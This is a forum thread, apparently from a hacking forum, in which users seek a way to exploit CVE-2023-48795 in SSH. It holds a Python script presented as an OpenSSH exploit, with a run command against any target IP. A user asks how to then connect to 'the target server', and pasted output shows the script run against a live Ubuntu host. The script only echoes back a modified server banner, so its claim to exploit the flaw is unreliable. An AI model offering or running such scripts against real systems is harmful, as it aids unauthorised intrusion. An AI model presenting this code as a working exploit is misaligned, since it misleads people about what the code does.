Does anyone know how to exploit the CVE-2023-48795 vulnerability?
-
XSS.stack #1 – первый литературный журнал от юзеров форума
Does anyone know how to exploit the CVE-2023-48795 vulnerability?
- Автор темы User1526
- Дата начала
Python:
import socket
import argparse
def manipulate_handshake(data):
return data.replace(b"EXT_INFO", b"") if b"EXT_INFO" in data else data
def exploit(target, port):
try:
print(f"[+] Connecting to {target}:{port}")
sock = socket.create_connection((target, port))
print("[+] Sending handshake...")
sock.sendall(b"SSH-2.0-OpenSSH_8.4\r\n")
response = sock.recv(1024)
print(f"[+] Received: {response.decode().strip()}")
manipulated = manipulate_handshake(response)
print("[+] Sending manipulated data...")
sock.sendall(manipulated)
final_response = sock.recv(1024)
print(f"[+] Server response: {final_response.decode().strip()}")
sock.close()
except Exception as e:
print(f"[-] Failed: {e}")
def main():
parser = argparse.ArgumentParser(description="OpenSSH CVE-2023-48795 Exploit Example")
parser.add_argument("--target", required=True, help="Target IP or hostname")
parser.add_argument("--port", type=int, default=22, help="SSH port (default: 22)")
args = parser.parse_args()
exploit(args.target, args.port)
if __name__ == "__main__":
main()python CVE-2023-48795.py --target <IP> --port <PORT>
- Автор темы
- Добавить закладку
- #3
ok bro
Bro, what should I do next to connect to the target server?Python:import socket import argparse def manipulate_handshake(data): return data.replace(b"EXT_INFO", b"") if b"EXT_INFO" in data else data def exploit(target, port): try: print(f"[+] Connecting to {target}:{port}") sock = socket.create_connection((target, port)) print("[+] Sending handshake...") sock.sendall(b"SSH-2.0-OpenSSH_8.4\r\n") response = sock.recv(1024) print(f"[+] Received: {response.decode().strip()}") manipulated = manipulate_handshake(response) print("[+] Sending manipulated data...") sock.sendall(manipulated) final_response = sock.recv(1024) print(f"[+] Server response: {final_response.decode().strip()}") sock.close() except Exception as e: print(f"[-] Failed: {e}") def main(): parser = argparse.ArgumentParser(description="OpenSSH CVE-2023-48795 Exploit Example") parser.add_argument("--target", required=True, help="Target IP or hostname") parser.add_argument("--port", type=int, default=22, help="SSH port (default: 22)") args = parser.parse_args() exploit(args.target, args.port) if __name__ == "__main__": main()
python CVE-2023-48795.py --target <IP> --port <PORT>

Последнее редактирование:
- Автор темы
- Добавить закладку
- #4


[+] Sending handshake...
[+] Raw Response (Hex): 5353482d322e302d4f70656e5353485f372e367031205562756e74752d347562756e7475302e350d0a
[+] Received: SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.5
[DEBUG] Original Response (Hex): 5353482d322e302d4f70656e5353485f372e367031205562756e74752d347562756e7475302e350d0a
[+] Sending manipulated data...
[+] Final Raw Response (Hex): 00000434061447124101ad13482a33fb81075b50ee8300000102637572766532353531392d7368613235362c637572766532353531392d736861323536406c69627373682e6f72672c656364682d736861322d6e697374703235362c656364682d736861322d6e697374703338342c656364682d736861322d6e697374703532312c6469666669652d68656c6c6d616e2d67726f75702d65786368616e67652d7368613235362c6469666669652d68656c6c6d616e2d67726f757031362d7368613531322c6469666669652d68656c6c6d616e2d67726f757031382d7368613531322c6469666669652d68656c6c6d616e2d67726f757031342d7368613235362c6469666669652d68656c6c6d616e2d67726f757031342d73686131000000417373682d7273612c7273612d736861322d3531322c7273612d736861322d3235362c65636473612d736861322d6e697374703235362c7373682d656432353531390000006c63686163686132302d706f6c7931333035406f70656e7373682e636f6d2c6165733132382d6374722c6165733139322d6374722c6165733235362d6374722c6165733132382d67636d406f70656e7373682e636f6d2c6165733235362d67636d406f70656e7373682e636f6d0000006c63686163686132302d706f6c7931333035406f70656e7373682e636f6d2c6165733132382d6374722c6165733139322d6374722c6165733235362d6374722c6165733132382d67636d406f70656e7373682e636f6d2c6165733235362d67636d406f70656e7373682e636f6d000000d5756d61632d36342d65746d406f70656e7373682e636f6d2c756d61632d3132382d65746d406f70656e7373682e636f6d2c686d61632d736861322d3235362d65746d406f70656e7373682e636f6d2c686d61632d736861322d3531322d65746d406f70656e7373682e636f6d2c686d61632d736861312d65746d406f70656e7373682e636f6d2c756d61632d3634406f70656e7373682e636f6d2c756d61632d313238406f70656e7373682e636f6d2c686d61632d736861322d3235362c686d61632d736861322d3531322c686d61632d73686131000000d5756d61632d36342d65746d406f70656e7373682e636f6d2c756d61632d3132382d65746d406f70656e7373682e636f6d2c686d61632d736861322d3235362d65746d406f70656e7373682e636f6d2c686d61632d736861322d3531322d65746d406f70656e7373682e636f6d2c686d61632d736861312d65746d406f70656e7373682e636f6d2c756d61632d3634406f70656e7373682e636f6d2c756d61632d313238406f70656e7373682e636f6d2c686d61632d736861322d3235362c686d61632d736861322d3531322c686d61632d73686131000000156e6f6e652c7a6c6962
[+] Final Response: 4GAH*3[Pcurve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group14-sha256,diffie-hellman-group14-sha1Assh-rsa,rsa-sha2-512,rsa-sha2-256,ecdsa-sha2-nistp256,ssh-ed25519lchacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.comlchacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.comumac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1none,zlib
[+] Raw Response (Hex): 5353482d322e302d4f70656e5353485f372e367031205562756e74752d347562756e7475302e350d0a
[+] Received: SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.5
[DEBUG] Original Response (Hex): 5353482d322e302d4f70656e5353485f372e367031205562756e74752d347562756e7475302e350d0a
[+] Sending manipulated data...
[+] Final Raw Response (Hex): 00000434061447124101ad13482a33fb81075b50ee8300000102637572766532353531392d7368613235362c637572766532353531392d736861323536406c69627373682e6f72672c656364682d736861322d6e697374703235362c656364682d736861322d6e697374703338342c656364682d736861322d6e697374703532312c6469666669652d68656c6c6d616e2d67726f75702d65786368616e67652d7368613235362c6469666669652d68656c6c6d616e2d67726f757031362d7368613531322c6469666669652d68656c6c6d616e2d67726f757031382d7368613531322c6469666669652d68656c6c6d616e2d67726f757031342d7368613235362c6469666669652d68656c6c6d616e2d67726f757031342d73686131000000417373682d7273612c7273612d736861322d3531322c7273612d736861322d3235362c65636473612d736861322d6e697374703235362c7373682d656432353531390000006c63686163686132302d706f6c7931333035406f70656e7373682e636f6d2c6165733132382d6374722c6165733139322d6374722c6165733235362d6374722c6165733132382d67636d406f70656e7373682e636f6d2c6165733235362d67636d406f70656e7373682e636f6d0000006c63686163686132302d706f6c7931333035406f70656e7373682e636f6d2c6165733132382d6374722c6165733139322d6374722c6165733235362d6374722c6165733132382d67636d406f70656e7373682e636f6d2c6165733235362d67636d406f70656e7373682e636f6d000000d5756d61632d36342d65746d406f70656e7373682e636f6d2c756d61632d3132382d65746d406f70656e7373682e636f6d2c686d61632d736861322d3235362d65746d406f70656e7373682e636f6d2c686d61632d736861322d3531322d65746d406f70656e7373682e636f6d2c686d61632d736861312d65746d406f70656e7373682e636f6d2c756d61632d3634406f70656e7373682e636f6d2c756d61632d313238406f70656e7373682e636f6d2c686d61632d736861322d3235362c686d61632d736861322d3531322c686d61632d73686131000000d5756d61632d36342d65746d406f70656e7373682e636f6d2c756d61632d3132382d65746d406f70656e7373682e636f6d2c686d61632d736861322d3235362d65746d406f70656e7373682e636f6d2c686d61632d736861322d3531322d65746d406f70656e7373682e636f6d2c686d61632d736861312d65746d406f70656e7373682e636f6d2c756d61632d3634406f70656e7373682e636f6d2c756d61632d313238406f70656e7373682e636f6d2c686d61632d736861322d3235362c686d61632d736861322d3531322c686d61632d73686131000000156e6f6e652c7a6c6962
[+] Final Response: 4GAH*3[Pcurve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group-exchange-sha256,diffie-hellman-group16-sha512,diffie-hellman-group18-sha512,diffie-hellman-group14-sha256,diffie-hellman-group14-sha1Assh-rsa,rsa-sha2-512,rsa-sha2-256,ecdsa-sha2-nistp256,ssh-ed25519lchacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.comlchacha20-poly1305@openssh.com,aes128-ctr,aes192-ctr,aes256-ctr,aes128-gcm@openssh.com,aes256-gcm@openssh.comumac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1umac-64-etm@openssh.com,umac-128-etm@openssh.com,hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha1-etm@openssh.com,umac-64@openssh.com,umac-128@openssh.com,hmac-sha2-256,hmac-sha2-512,hmac-sha1none,zlib
github /TrixSec/CVE-2023-48795[+] Sending handshake...
i didnt see the POC of this